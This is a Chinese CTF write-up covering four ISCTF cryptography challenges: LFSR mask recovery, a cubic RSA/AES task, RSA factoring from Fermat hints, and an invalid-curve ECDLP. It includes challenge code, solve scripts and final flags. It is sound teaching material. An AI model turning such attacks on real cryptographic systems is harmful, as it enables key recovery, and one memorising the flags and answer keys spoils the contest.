









小蓝鲨的LFSR系统 - 落书

解题思路

import secrets

import binascii

def simple_lfsr_encrypt(plaintext, init_state):

#生成 128 位的随机掩码 (密钥核心)

mask = [random.randint(0,1) for _ in range(128)]

state = init_state.copy()

#生成 256 位的输出流

for _ in range(256):

# 线性反馈逻辑:状态与掩码的点积模 2

feedback = sum(state[i] & mask[i] for i in range(128)) % 2

state.append(feedback)

#将掩码转换为字节作为加密 Key

key = bytes(int(''.join(str(bit) for bit in mask[i*8:(i+1)*8]), 2)

for i in range(16))

#异或加密

keystream = (key * (len(plaintext)//16 + 1))[:len(plaintext)]

return bytes(p ^ k for p, k in zip(plaintext, keystream)), mask



代码中的feedback = sum(state[i] & mask[i]明确表明这是一个LFSR(线性反馈移位寄存器)的结构。initState是初始的128位状态,outputState对应代码中state列表追加生成的那256位数据。我们需要解密密文,而解密需要密钥key,key是由反馈掩码mask生成的,因此本题的核心就是恢复128位的mask。

根据题目逻辑,随机生成了128位的mask,然后使用给定的initState初始化LFSR,再生成256位的outputState,128位mask每8位一组,转换为16字节的key,key循环重复生成keystream。

明文=密文⊕keystream(异或)

LFSR最致命的弱点在于其线性性,生成的每一位新数据都是前 128 位数据与mask的线性组合。我们可以利用已知状态和输出位构建线性方程组求解mask。LFSR的反馈公式为:

为了求出唯一解,我们需要在GF(2)上构建足够多的方程,因为LFSR的流是连续的,所以我们可以把outputState和initState拼接成一个完整的流:FullStream=initState+outputState。由于outputState是紧接着initState生成的,所以可以构建的方程数目就是outputState的位数256个。我们利用256个方程来求解128个未知数,这是一个超定方程组,极大概率可以获得唯一解,并且能够通过高斯消元消除线性相关的方程。

ISCTF{lf5R_jUst_So_s0}

EXP

import binascii

def get_challenge_data(filename="challenge_output.txt"):

data = {}

with open(filename, "r") as f:

for line in f:

if "=" in line:

k, v = [x.strip() for x in line.split("=", 1)]

if k == "ciphertext":

data[k] = v.strip("'\"")

elif k in ["initState", "outputState"]:

data[k] = [int(i) for i in v[1:-1].split(",") if i.strip().isdigit()]

return data.get("initState"), data.get("outputState"), data.get("ciphertext")

#构建方程并求解 Mask

def solve_lfsr_mask(init_state, output_state):

# 拼接流构建方程组: FullStream = Init + Output

stream = init_state + output_state

rows, results = [], []

# 构建矩阵

for i in range(len(stream) - 128):

row_val = 0

for bit in stream[i:i+128]:

row_val = (row_val << 1) | bit

rows.append(row_val)

results.append(stream[i+128])

# GF(2) 高斯消元

n, curr = 128, 0

pivots = {}

for col in range(n - 1, -1, -1):

if curr >= len(rows): break

#找主元

bit = 1 << col

pivot = next((r for r in range(curr, len(rows)) if rows[r] & bit), -1)

if pivot == -1: continue

#交换行

rows[curr], rows[pivot] = rows[pivot], rows[curr]

results[curr], results[pivot] = results[pivot], results[curr]

pivots[col] = curr

#消元

p_val, p_res = rows[curr], results[curr]

for r in range(len(rows)):

if r != curr and (rows[r] & bit):

rows[r] ^= p_val

results[r] ^= p_res

curr += 1

#提取解

mask = [0] * n

for col in range(n):

if col in pivots:

mask[n - 1 - col] = results[pivots[col]]

return mask

def main():

init, output, cipher_hex = get_challenge_data()

#mask

mask = solve_lfsr_mask(init, output)

print(f"Mask: {mask}")

#Key

key = bytearray()

for i in range(16):

val = 0

for bit in mask[i*8 : (i+1)*8]:

val = (val << 1) | bit

key.append(val)

print(f"Key: {key.hex()}")

#Flag

ct = binascii.unhexlify(cipher_hex)

pt = bytes([c ^ key[i % len(key)] for i, c in enumerate(ct)])

print(f"{pt.decode(errors='ignore')}")

if __name__ == "__main__":

main()

小蓝鲨的RSA密文 - 落书

解题思路

import json, secrets

from Crypto.Util.number import getPrime, bytes_to_long

from Crypto.Cipher import AES

from Crypto.Util.Padding import pad

e = 3

N = getPrime(512) * getPrime(512)

a2_high = a2 >> LOW_BITS

aes_key = secrets.token_bytes(16)

m = bytes_to_long(aes_key)

f = a2 * (m * m) + a1 * m + a0

c = (pow(m, e) + f) % N

iv = secrets.token_bytes(16)

cipher = AES.new(aes_key, AES.MODE_CBC, iv=iv)

ct = cipher.encrypt(pad(FLAG, 16))

'''

N = 121288600621198389662246479277632294800423697823363188896668775456771641807233781416525282234787873435904747571468452950479817935684848143651716343606633656969395065588423982440884464542428742861388200306417822228591316703916504170245990423925894477848679490979364923848426643149659758241239900845544537886777

c = 3756824985347508967549776773725045773059311839370527149219720084008312247164501688241698562854942756369420003479117

a2_high = 9012778

LOW_BITS = 16

a1 = 621315

a0 = 452775142

iv = bf38e64bb5c1b069a07b7d1d046a9010

ct = 8966006c4724faf53883b56a1a8a08ee17b1535e1657c16b3b129ee2d2e389744c943014eb774cd24a5d0f7ad140276fdec72eb985b6de67b8e4674b0bcdc4a5

'''



算法可以分为基于多项式的RSA加密和AES加密两个部分,给出了多项式f(m) = f = a2 * (m * m) + a1 * m + a0和 c = (pow(m, e) + f) % N,并给了a2的高位和泄漏位数16等。通过题目给出e=3, c = (pow(m, e) + f) % N可以化为c = (m^e + f(m)) % N,再把f(m)代入就能得到

c = m^3 + a2m^2 + a1m + a0 (mod N)

N由两个512位素数相乘,1024位。c = m^3 + a2*m^2 + a1*m + a0中,m由16字节转换,共128位,a2_high约为910^6(≈2^23),即23位,a2_high加上16位低位后约为40位,则a2m^2≈2^40 (2^128)^2 ≈ 2^296,即296位。再考虑 m^3 ≈ (2^128)^3 ≈ 2^384,即384位。所以c = m^3 + a2*m^2 + a1*m + a0的位数由m^3决定,约为384位,而384位远小于N的1024位,很明显N过大导致mod N没有任何作用,可以直接省略,于是式子化为了

c = m^3 + a2m^2 + a1m + a0

在这个式子中,a1和a0在附件中已经给出,我们要做的就是求出a2后再去求解整数根m。我们已知a2的高位a2_high,未知低16位,这意味着a2只有2^16 = 65536 种可能,可以直接对a2进行爆破。对a2进行爆破后,我们对每一个a2去判断方程m^3 + a2*m^2 + a1*m + a0 = c 是否有正整数解。构造函数

g(m) = m^3 + a2m^2 + a1m + a0

由于m足够大,所以g(m)在(0,+∞)是单调递增的,我们可以利用这个性质来二分查找,进而找到m(这里我选的上界是2^130)。然后将找到的m转换为字节串并补齐16字节后作为key解AES即可

ISCTF{i7_533M5_Lik3_You_R34lLy_UNd3R574nd_Polinomials_4nD_RSA}

EXP

from Crypto.Cipher import AES

from Crypto.Util.Padding import unpad

from Crypto.Util.number import long_to_bytes

import sys

c = 3756824985347508967549776773725045773059311839370527149219720084008312247164501688241698562854942756369420003479117

a2_high = 9012778

a1 = 621315

a0 = 452775142

iv = bytes.fromhex("bf38e64bb5c1b069a07b7d1d046a9010")

ct = bytes.fromhex("8966006c4724faf53883b56a1a8a08ee17b1535e1657c16b3b129ee2d2e389744c943014eb774cd24a5d0f7ad140276fdec72eb985b6de67b8e4674b0bcdc4a5")

LOW_BITS = 16

max_delta = 1 << LOW_BITS

for delta in range(max_delta):

a2 = (a2_high << LOW_BITS) | delta

low = 0

high = 1 << 130

found_m = None

while low <= high:

mid = (low + high) // 2

val = mid**3 + a2 * mid**2 + a1 * mid + a0

if val == c:

found_m = mid

break

elif val < c:

low = mid + 1

else:

high = mid - 1

if found_m:

key = long_to_bytes(found_m).rjust(16, b'\x00')

cipher = AES.new(key, AES.MODE_CBC, iv=iv)

plaintext = unpad(cipher.decrypt(ct), 16)

print(f"a2_low = {delta}")

print(f"m = {found_m}")

print(f"{plaintext.decode()}")

sys.exit(0)

小蓝鲨的费马谜题 - 落书

解题思路

import random

import math

p = get_prime(1024)

q = get_prime(1024)

n = p * q

e = 65537

m = bytes_to_long(flag)

c = pow(m, e, n)

bases = get_primes_up_to(100)

hints = []

for i in range(len(bases)):

for j in range(i+1, len(bases)):

hint_value = (pow(bases[i], p-1, n) + pow(bases[j], p-1, n)) % n

hints.append((bases[i], bases[j], hint_value))

题目的关键在于hint_value = (pow(bases[i], p-1, n) + pow(bases[j], p-1, n)) % n,即对于每一个hint可以得到他的计算公式

Hint ≡ a^(p-1) + b^(p-1) (mod n)

根据费马小定理:如果p是素数且a不是p的倍数,那么

a^(p-1) ≡ 1 (mod p)

我们将hint放在mod p的情况下看可以得到

hint (mod p) ≡ (a^(p-1) (mod p) +b^(p-1) (mod p))

即:

hint (mod p) ≡ 1+1 ≡ 2

也就是说:

hint = k*p + 2

即:

hint -2 = k*p

这说明hint -2一定是p的倍数,而n = pq ,n也是p的倍数,所以如果我们计算hint-2和n的最大公约数gcd(hint-2,n),结果应该也为p ( gcd(kp,pq) = p )

但是我们观察题目数据,会发现大部分数据的hint-2和n的gcd会为1,即gcd(hint-2,n)= 1,这是因为题目中的50份数据只有5份是“真”的,剩下的45份数据是生成的“假提示”,然后再把真hint和假hint进行打乱(生成假提示和打乱的部分被我删了)。所以我们发现gcd为1的情况反而是好事,因为这帮助我们排除了干扰项,只需要遍历所有hint,然后把gcd=1的情况排除,就可以利用gcd=p(非1)的情况分解n。



ISCTF{M0dIFi3D_f3RM47_7H30r3m_I5_fUn_8U7_h4rD3r!}

EXP

import math

hints = []

with open('output.txt', 'r', encoding='utf-8') as f:

for line in f:

line = line.strip()

if not line: continue

if line.startswith('n = '):

n = int(line.split(' = ')[1])

elif line.startswith('e = '):

e = int(line.split(' = ')[1])

elif line.startswith('c = '):

c = int(line.split(' = ')[1])

elif line.startswith('Hint '):

content = line.split(': ')[1]

parts = content.split(', ')

hint_value = int(parts[2])

hints.append(hint_value)

for h in hints:

diff = h - 2

g = math.gcd(diff, n)

if 1 < g < n:

p = g

break

if p:

q = n // p

phi = (p - 1) * (q - 1)

d = pow(e, -1, phi)

m = pow(c, d, n)

flag_bytes = m.to_bytes((m.bit_length() + 7) // 8, byteorder='big')

print(flag_bytes.decode())

沉迷数学的小蓝鲨 - 落书

解题思路

'''

小蓝鲨最近沉迷于椭圆曲线,但是有一个椭圆曲线问题它始终做不出来,据说它广泛应用于区块链技术。如果你可以帮助小蓝鲨解决这个问题,它将会给予你丰厚的报酬

'''

y² = x³ + 3x + 27 (mod p)

Q(0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167, 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080)

k= ?

最终flag请将解出k值的16进制转换为32位md5以ISCTF{}包裹提交





很荣幸本题获得了百分百差评,可能是各位师傅觉得这道题出的这道题很诡异或者题目有问题?亦或者被这道题恶心到了?本题的初衷是为了防AI以及告诉师傅们解ECC时需要验证曲线点的正确性(虽然还是有人AI梭了),如果直接给出secp256k1曲线把题目扔给AI,那么AI是能够一把梭的,所以就把secp256k1曲线换了一种方式提出。

根据题目描述,“这个椭圆曲线问题始终做不出来”其实就暗示了附件给出的y² = x³ + 3x + 27 (mod p)这条曲线是有问题的,“据说它广泛应用于区块链技术”是为了让我们找到secp256k1这条曲线,然后利用secp256k1曲线的参数进行攻击,这一步可以通过向AI提问,也可以在浏览器中搜索。

由此可见,找到secp256k1这条曲线还是很容易的,那为什么我们要用这条曲线的参数呢?题目给出的椭圆曲线y² = x³ + 3x + 27 (mod p)又是拿来干什么的?在给出的附件中我们可以看到,我们的已知信息只有一个:Q(0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167, 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080)

而我们需要求的是k,这涉及到椭圆曲线的离散对数ECDLP问题:

给定素数p和椭圆曲线E,对Q=kP,在已知P,Q 的情况下求出小于p的正整数 k 。可以证明由 k 和 P 计算 Q 比较容易,而由 Q 和 P 计算 k 则比较困难。

这里就涉及到了这个问题,题目给出了Q,素数 P 和基点 G 从哪来?就是从secp256k1曲线中获得的,因为P和G相当于secp256k1曲线的“公开地基”,所有基于此曲线的密码学操作都要建立在它之上。所以我们得到了 :

p = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F

G(0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798, 0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8)

但是如果我们验证基点G是否在给出的曲线y²=x³+3x+27(mod p)时就会发现Gy²≠Gx²+3Gx+27(mod p),也就是说secp256k1曲线的基点G根本不在给出的曲线上!

这意味着常规的ECC工具(如sage的discrete_log或ecdsa库)直接加载题目会报错,这是因为标准secp256k1的参数中a=0,斜率 k=3x²/2y 。但是本题给出的曲线中a=3 ,斜率k=(3x² + 3)/2y,如果直接调用secp256k1库,库中写死的公式是k = 3x²/2y,不符合题目所要求的曲线。

这里考察的其实是无效曲线攻击(Invalid Curve Attack):

无效曲线攻击是一种针对椭圆曲线密码学(ECC)的攻击方法,主要利用了靶机在对于传入的点没有验证其正确性,造成的安全性漏洞。

方法1

针对这种情况,最简单粗暴的方法就是完全复刻题目给出的代数运算逻辑。因为虽然G不在曲线上,但是这道题的python代码并没有进行检查G点是否在曲线上,而是机械地进行了点加公式:

k = (3x² + a )/ 2y (mod p)(倍点斜率)

K = (y2 - y1)/(x2 - x1)(mod p)(点加斜率)

虽然说几何意义上不存在,但是这套点加公式作为一个代数函数是可以运行的,所以我们可以通过复刻点加逻辑而不检查点是否在曲线上来对 k 进行爆破。

这也就是hint2所说的:G是这条曲线上的冒牌货,但代数运算不在乎,因为计算机可不是数学家(此方法仅适用于k很小可以爆破出来)。

方法2

除了暴力破解,一般的解法就是我们刚刚所说的无效曲线攻击(Invalid Curve Attack)。

使用这个方法我们需要察觉到一个数学性质:椭圆曲线的点加公式和倍点斜率公式并不依赖于常数项 b。

这意味着G不在b=27的曲线上,但一定在某条y² = x³+3x+b’ 的曲线上。

只要我们算出这个b’,就能构建出一条合法的椭圆曲线。在这条新曲线上,G和Q都是合法点,并且满足Q=kG。 我们可以通过G点坐标来反推出b’:

由于b’ 是随机推导出来的,这条新曲线 E’(a = 3,b = b’)通常是弱曲线。它的阶大概率不是大素数,而是包含许多小素因子的光滑数。这意味着我们可以利用 Pohlig-Hellman 算法在短时间内求出离散对数k。

k: 954761

k (hex): 0xe9189

ISCTF{43896099feea21a3d5804863075e1aaa}

EXP

import hashlib

p = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F

a = 3

Gx = 0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798

Gy = 0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8

Qx = 0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167

Qy = 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080

curr_x = Gx

curr_y = Gy

for k in range(2, 1000000):

if curr_x == Gx and curr_y == Gy:

slope = (3 * curr_x * curr_x + a) * pow(2 * curr_y, p - 2, p) % p

else:

slope = (Gy - curr_y) * pow(Gx - curr_x, p - 2, p) % p

new_x = (slope * slope - curr_x - Gx) % p

new_y = (slope * (curr_x - new_x) - curr_y) % p

curr_x = new_x

curr_y = new_y

if curr_x == Qx and curr_y == Qy:

print(f"k = {k}")

k_hex = hex(k)[2:]

print(f"k_hex = {k_hex}")

flag_md5 = hashlib.md5(k_hex.encode()).hexdigest()

print(f"ISCTF{{{flag_md5}}}")

break

from sage.all import *

import hashlib

p = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F

Gx = 0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798

Gy = 0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8

Qx = 0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167

Qy = 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080

a = 3

b_real = (Gy**2 - Gx**3 - a * Gx) % p

F = GF(p)

E_real = EllipticCurve(F, [a, b_real])

G_point = E_real(Gx, Gy)

Q_point = E_real(Qx, Qy)

order = E_real.order()

factors = factor(order)

k = G_point.discrete_log(Q_point)

print(f"k = {k}")

print(f"k_hex = {hex(k)}")

k_hex_str = "{:x}".format(k)

flag_md5 = hashlib.md5(k_hex_str.encode()).hexdigest()

print(f"ISCTF{{{flag_md5}}}")

